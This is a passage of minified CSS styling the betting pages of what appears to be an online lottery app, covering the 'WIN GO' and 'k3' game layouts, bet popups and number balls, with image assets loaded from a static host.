.Trend__C-body2-Num-item.action6[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action8[data-v-463c6745]{background-image:url([data-uri])}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action2 .text[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action4 .text[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action6 .text[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action8 .text[data-v-463c6745]{color:#e93333!important}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action1[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action3[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action7[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action9[data-v-463c6745]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/green_bg-7aaea659.png)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action1 .text[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action3 .text[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action7 .text[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action9 .text[data-v-463c6745]{color:#2f9c61!important}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-BS[data-v-463c6745]{margin-left:.63rem;color:#fff;background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-BS.isB[data-v-463c6745]{background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num>div[data-v-463c6745]{width:.88rem;height:.88rem;text-align:center;border-radius:50%;line-height:.88rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-body2 .line-canvas[data-v-463c6745]{position:absolute;top:50%;left:0;z-index:9;width:100%!important;height:2.5rem!important}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745]{padding:1.13rem 6rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination{width:100%}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items{justify-content:space-around}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next{max-width:2.5rem;border-radius:.38rem;background:linear-gradient(90deg,#ff962c,#fd5810)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#fff;font-size:1.25rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:#d8d8d8}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active .GameRecord__C-icon,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active .GameRecord__C-icon{color:#7f7f7f}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Trend__C .Trend__C-foot[data-v-463c6745] .van-pagination .van-pagination__items .van-pagination__page-desc{color:#000}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .MyGameRecord__C[data-v-463c6745]{width:calc(100% - 2.13rem);margin:0 auto 7.5rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount[data-v-463c6745]{position:fixed;bottom:0;left:50%;max-width:var(--app-width);width:100%;padding:.88rem .88rem 1.25rem;background-color:#fff;box-shadow:0 -1.88rem 3.13rem #3f45534d;border-radius:.88rem .88rem 0 0;transform:translate(-50%,82%);transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;z-index:999;box-sizing:border-box}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount.action[data-v-463c6745]{transform:translate(-50%)!important}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount .clear[data-v-463c6745]{height:2.38rem;position:absolute;top:-1.5rem;right:0;cursor:pointer}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount .Betting__Popup-head .txt[data-v-463c6745]{font-size:.75rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount .Betting__Popup-head .amount[data-v-463c6745]{color:#404653;font-size:1rem;font-weight:700}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount .Betting__Popup-head .refreshing[data-v-463c6745]{animation:myRotate-463c6745 1s linear infinite;cursor:pointer}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount .Betting__Popup-head .recharge[data-v-463c6745]{margin-left:.31rem;background:linear-gradient(90deg,#ff962c,#fd5810);color:#fff;padding:.25rem .63rem;border-radius:.19rem;font-size:.75rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount .Betting__Popup-head .history[data-v-463c6745]{font-size:.75rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount .Betting__Popup-head .history a[data-v-463c6745]{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;background:transparent;text-decoration:none;color:#232323}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount .Betting__Popup-head .history a .img[data-v-463c6745]{margin-left:.31rem;width:.75rem}@media screen and (max-width: 600px){.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .game-amount[data-v-463c6745]{width:100%}}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body[data-v-463c6745]{padding:0 .25rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line[data-v-463c6745]{display:flex;justify-content:space-between;color:#4d4d4d;font-size:.75rem;line-height:1.88rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line+div[data-v-463c6745]{margin-top:1rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line[data-v-463c6745]:last-child{justify-content:flex-start}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-select-img[data-v-463c6745]{height:1.88rem;width:1.88rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-select-text[data-v-463c6745]{color:#fff;padding:0 .63rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list[data-v-463c6745]{display:flex;justify-content:space-between}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item[data-v-463c6745]{padding:0 .63rem;background:#f0f0f0;color:#697984;border-radius:.31rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item+div[data-v-463c6745]{margin-left:.5rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item.r[data-v-463c6745]{border:1px solid #cccccc;background:#fff;cursor:pointer;border-radius:1rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL[data-v-463c6745]{display:flex;align-items:center;justify-content:center}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-463c6745]{width:5.63rem;margin:0 .5rem;padding:1px .75rem;border:1px solid #d3d3d3}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-463c6745] .van-field{padding:1px 0}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-463c6745] .van-field__control{text-align:center;font-size:1rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-foot[data-v-463c6745]{display:flex;height:2.38rem;text-align:center;color:#fff;font-size:.75rem;line-height:2.38rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-foot .Betting__Popup-foot-c[data-v-463c6745]{flex:1;background:#f0f0f0;color:#666;border-radius:.31rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-foot .Betting__Popup-foot-s[data-v-463c6745]{flex:2;background:#cbcddc;color:#fff;text-align:center;border-radius:.31rem;margin-left:.63rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-foot .bgcolor[data-v-463c6745]{pointer-events:all;color:#fff;background:var(--main-color-1)}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .Betting__Popup-btn[data-v-463c6745]{flex:none;width:1.88rem;height:1.88rem;padding:0;text-align:center;pointer-events:none;background:#f2f2f2;color:#fff;font-size:1.75rem}.home_allLotteryGames_WIN_GO_page .home_allLotteryGames_WIN_GO_container .bgcolor[data-v-463c6745]{pointer-events:all;background:linear-gradient(90deg,#ff962c,#fd5810)!important;color:#fff!important;border:1px solid #ff962c!important}.home_allLotteryGames_WIN_GO_page .num-green[data-v-463c6745]{border-radius:.31rem;background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_WIN_GO_page .num-violet[data-v-463c6745]{border-radius:.31rem;background:linear-gradient(90deg,#480ac5 0%,#b36ff8 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_WIN_GO_page .num-red[data-v-463c6745]{border-radius:.31rem;background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_WIN_GO_page .num-big[data-v-463c6745]{border-radius:.31rem;background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_WIN_GO_page .num-small[data-v-463c6745]{border-radius:.31rem;background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_WIN_GO_page .c-row[data-v-463c6745]{display:flex}.home_allLotteryGames_WIN_GO_page .c-row-between[data-v-463c6745]{justify-content:space-between}.home_allLotteryGames_WIN_GO_page .c-row-middle[data-v-463c6745]{align-items:center}.home_allLotteryGames_WIN_GO_page .c-line[data-v-463c6745]{margin:.63rem 0;display:flex;align-items:center;color:#40465380;line-height:1.5rem;border-bottom:1px solid rgba(54,78,135,.1)}.home_allLotteryGames_WIN_GO_page .c-row-center[data-v-463c6745],.home_allLotteryGames_WIN_GO_page .c-row-middle-center[data-v-463c6745]{justify-content:center}.home_allLotteryGames_WIN_GO_page .c-row-middle-center[data-v-463c6745]{align-items:center}@keyframes myRotate-463c6745{0%{-webkit-transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg)}to{-webkit-transform:rotate(1turn)}}.urPKStyle .TimeLeft__C-name[data-v-463c6745]{left:0!important;right:.75rem;width:fit-content}.urPKStyle .TimeLeft__C-id[data-v-463c6745]{left:0!important;right:.75rem}.urPKStyle .TimeLeft__C-text[data-v-463c6745]{left:.81rem;right:0!important;text-align:left}.urPKStyle .TimeLeft__C-time[data-v-463c6745]{left:.88rem;right:0!important}.urPKStyle .Betting__Popup-head img[data-v-463c6745]{margin-right:.31rem}.urPKStyle .Trend__C .Trend__C-body2-Num-item[data-v-463c6745]{margin-right:0!important;margin-left:.25rem}.urPKStyle .Betting__Popup-foot-s[data-v-463c6745]{margin-left:0!important;margin-right:.63rem}.urPKStyle .Betting__Popup-body-line span[data-v-463c6745]{margin-right:0!important;margin-left:.25rem}.urPKStyle .Betting__Popup-body-line-item+div[data-v-463c6745]{margin-left:0!important;margin-right:.5rem}.qpopup[data-v-965cf114]{overflow-y:visible}.qpopup .qpopup-box[data-v-965cf114]{max-width:17.38rem;padding:2.13rem 2rem 2.88rem}.qpopup .qpopup-box .qpopup-box-list[data-v-965cf114]{display:flex;justify-content:center;align-items:center;margin-bottom:.75rem}.qpopup .qpopup-box .qpopup-box-list .num[data-v-965cf114]{height:3.25rem;width:3.25rem;background-color:red;margin:0 .75rem}.qpopup .qpopup-box .qpopup-box-list .num.num1[data-v-965cf114]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/1ds-ec3f6378.svg) no-repeat center center;background-size:cover}.qpopup .qpopup-box .qpopup-box-list .num.num2[data-v-965cf114]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/2ds-a6b801fa.svg) no-repeat center center;background-size:cover}.qpopup .qpopup-box .qpopup-box-list .num.num3[data-v-965cf114]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/3ds-0d9ac13a.svg) no-repeat center center;background-size:cover}.qpopup .qpopup-box .qpopup-box-list .num.num4[data-v-965cf114]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/4ds-688ed3a8.svg) no-repeat center center;background-size:cover}.qpopup .qpopup-box .qpopup-box-list .num.num5[data-v-965cf114]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/5ds-fa8368fe.svg) no-repeat center center;background-size:cover}.qpopup .qpopup-box .qpopup-box-list .num.num6[data-v-965cf114]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/6ds-c1eb11b3.svg) no-repeat center center;background-size:cover}.qpopup .qpopup-box .qpopup-box-txt[data-v-965cf114]{text-align:center;font-size:.88rem;color:#666}.van-popup[data-v-965cf114] .van-icon-close{font-size:2.13rem;bottom:-2.69rem;left:50%;transform:translate(-50%)}[data-v-7793fbf7]{box-sizing:content-box}.home_allLotteryGames_k3_page[data-v-7793fbf7]{padding-bottom:6.25rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .TimeLeft__C[data-v-7793fbf7]{position:relative;display:flex;align-items:center;justify-content:center;width:calc(100% - 1.75rem);height:6.63rem;margin:.75rem auto 0;color:#fff;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/diban-7606d9c2.png);background-repeat:no-repeat;background-position:.6px center;background-size:100% 100%}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .TimeLeft__C .TimeLeft__C-name[data-v-7793fbf7]{position:absolute;top:1.63rem;left:.75rem;height:1.38rem;padding:0 .38rem;border-radius:.38rem;font-size:.75rem;line-height:1.38rem;border:1px solid #ffffff;border-radius:.31rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .TimeLeft__C .TimeLeft__C-id[data-v-7793fbf7]{position:absolute;bottom:1.88rem;left:.75rem;height:1.13rem;font-size:1.13rem;font-weight:700;line-height:1.13rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .TimeLeft__C .TimeLeft__C-text[data-v-7793fbf7]{position:absolute;top:1.38rem;right:.81rem;height:1rem;font-size:.75rem;font-weight:700;line-height:1rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .TimeLeft__C .TimeLeft__C-time[data-v-7793fbf7]{position:absolute;right:.88rem;bottom:1.5rem;display:flex;height:2.25rem;line-height:2.13rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .TimeLeft__C .TimeLeft__C-time>div[data-v-7793fbf7]{text-align:center;color:#fff;font-size:1.88rem;font-weight:600}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .TimeLeft__C .TimeLeft__C-time>div+div[data-v-7793fbf7]{margin-left:.31rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .TimeLeft__C .TimeLeft__C-time .digit-group[data-v-7793fbf7]{display:inline-flex;gap:.5rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .TimeLeft__C .TimeLeft__C-time .digit-group span[data-v-7793fbf7]{border-radius:.25rem;padding:.13rem .25rem;background:rgba(255,255,255,.3)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C[data-v-7793fbf7]{width:calc(100% - 3.5rem);margin:0 auto;color:#fff;padding:0 .88rem 1.25rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3[data-v-7793fbf7]{margin-top:.75rem;background:#ff962c;border-radius:.5rem;position:relative;padding:.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3>div[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3>p[data-v-7793fbf7]{text-align:center;font-weight:700;font-size:1.75rem;background-position:center;background-size:100% 100%;background-repeat:no-repeat}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3[data-v-7793fbf7]:after,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3[data-v-7793fbf7]:before{content:"";display:block;width:.38rem;height:1.88rem;position:absolute;top:50%;transform:translateY(-50%);z-index:0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3[data-v-7793fbf7]:before{background:#ff962c;border-radius:.38rem 0 0 .38rem;left:-.38rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3[data-v-7793fbf7]:after{background:#ff962c;border-radius:0 .38rem .38rem 0;right:-.38rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .num1[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/num1-9f16525b.png)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .num2[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/num2-96e175aa.png)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .num3[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/num3-52bb404d.png)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .num4[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/num4-6bed6212.png)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .num5[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/num5-7962f058.png)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .num6[data-v-7793fbf7]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/num6-1cc40321.png)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .box[data-v-7793fbf7]{background:#fd5810;border-radius:.38rem;position:relative;display:flex;justify-content:space-between;align-items:center;padding:.38rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .box>div[data-v-7793fbf7]{width:calc((100% - 1.75rem) / 3);height:5.38rem;background-color:#333;border-radius:.38rem;position:relative;background-position:center;background-size:70%;background-repeat:no-repeat}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .box>div[data-v-7793fbf7]:before{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;content:"";z-index:2;box-shadow:inset 0 -.38rem .38rem #0000004d,inset 0 .38rem .38rem #0000004d}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .box[data-v-7793fbf7]:after,.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .box[data-v-7793fbf7]:before{position:absolute;width:0;height:0;border-top:.5rem solid transparent;border-bottom:.5rem solid transparent;content:"";z-index:3}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .box[data-v-7793fbf7]:before{left:0;top:50%;transform:translateY(-50%);border-right:1.38rem solid transparent;border-left:1.38rem solid #ff962c}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3TL__C .K3TL__C-l3 .box[data-v-7793fbf7]:after{right:0;top:50%;transform:translateY(-50%);border-left:1.38rem solid transparent;border-right:1.38rem solid #ff962c}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C[data-v-7793fbf7]{width:calc(100% - 3.62rem);margin:auto;background:#ffffff;box-shadow:0 .13rem .38rem #c5c5da40;border-radius:.63rem;padding:1.25rem .75rem;position:relative}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-mark[data-v-7793fbf7]{width:100%;height:100%;background:rgba(0,0,0,.6);position:absolute;z-index:99;top:0;left:0;color:#fff;border-radius:.75rem;display:flex;justify-content:center;align-items:center}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-mark>div[data-v-7793fbf7]{display:inline-block;border-radius:1.13rem;padding:0 1.13rem;background-color:var(--main-color-1);font-weight:700;font-size:10rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-mark>div+div[data-v-7793fbf7]{margin-left:2.88rem}@media screen and (width <= 360px){.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-mark>div[data-v-7793fbf7]{padding:0 12px;font-size:150px}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-mark>div+div[data-v-7793fbf7]{margin-left:30px}}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-nav[data-v-7793fbf7]{display:flex;border-bottom:.5px solid #c7c7cc}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-nav>div[data-v-7793fbf7]{width:5rem;height:2.5rem;line-height:2.5rem;background:#ceced8;font-size:.88rem;font-weight:700;color:#fff;border-radius:1.25rem 1.25rem 0 0;position:relative;margin-right:.75rem;text-align:center;border-radius:1.19rem 1.19rem 0 0}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-nav>div.active[data-v-7793fbf7]{background:linear-gradient(90deg,#ff962c,#fd5810);color:#fff}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-nav>div.active[data-v-7793fbf7]:after{background:radial-gradient(circle at 100% 0,rgba(204,0,0,0) .75rem,#fd5810 .75rem)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-nav>div[data-v-7793fbf7]:after{content:"";width:.75rem;height:.75rem;position:absolute;bottom:0;right:-.75rem;z-index:9;background:radial-gradient(circle at 100% 0,rgba(204,0,0,0) .75rem,#ceced8 .75rem)}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList[data-v-7793fbf7]{display:flex;flex-wrap:wrap;justify-content:space-between}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div[data-v-7793fbf7]{width:calc((100% - 1.88rem)/4);height:auto;border-radius:.38rem;text-align:center;margin-top:.63rem;color:#7f7f7f;height:4.38rem;display:flex;flex-direction:column;justify-content:space-around}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div .ball[data-v-7793fbf7]{width:2.75rem;height:2.75rem;display:flex;justify-content:center;align-items:center;margin:0 auto}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div .ball .K3B__C-odds-bet[data-v-7793fbf7]{font-size:1.38rem;font-weight:700}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div .ball.rball[data-v-7793fbf7]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/redBall-22656a3c.png) no-repeat center center;background-size:cover}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div .ball.rball .K3B__C-odds-bet[data-v-7793fbf7]{background:linear-gradient(180deg,#ff827a 0%,#e93333 68.18%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div .ball.gball[data-v-7793fbf7]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/greenBall-a1b3e4f0.png) no-repeat center center;background-size:cover}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div .ball.gball .K3B__C-odds-bet[data-v-7793fbf7]{background:linear-gradient(180deg,#55d991 0%,#2f9c61 68.18%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div .K3B__C-odds-rate[data-v-7793fbf7]{font-size:.75rem}.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div.numbig[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C .K3B__C-bettingList>div.numsmall[data-v-7793fbf7],.home_allLotteryGames_k3_page .home_allLotteryGames_k3_container .K3B__C 